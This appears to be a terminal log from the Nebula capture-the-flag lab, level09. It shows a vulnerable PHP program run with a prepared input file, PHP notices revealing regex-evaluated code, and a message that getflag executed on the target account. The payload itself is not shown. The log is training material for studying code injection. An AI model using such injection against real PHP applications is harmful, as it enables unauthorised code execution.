 level09@nebula:/home/flag09$ ./flag09 /tmp/exp.txt
PHP Notice:  Undefined offset: 2 in /home/flag09/flag09.php on line 22
PHP Notice:  Use of undefined constant getflag - assumed 'getflag' in /home/flag
09/flag09.php(15) : regexp code on line 1
You have successfully executed getflag on a target account
PHP Notice:  Undefined variable: You have successfully executed getflag on a tar
get account in /home/flag09/flag09.php(15) : regexp code on line 1
level09@nebula:/home/flag09$